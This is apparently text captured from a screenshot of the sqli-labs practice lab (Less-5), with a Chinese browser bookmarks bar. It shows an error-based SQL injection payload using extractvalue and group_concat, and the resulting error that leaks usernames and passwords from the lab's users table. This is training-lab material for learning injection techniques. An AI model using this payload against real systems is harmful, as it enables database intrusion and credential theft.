 d=1' and (extractvalue(1,concat(0x7e,(select mid(group_concat(id,'*',username,'*',password),1,30) from users))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传... Less-5 Double Quer...
Welcome Dhakkan
XPATH syntax error: '~1*Dumb*Dumb,2*Angelina*I-kill-'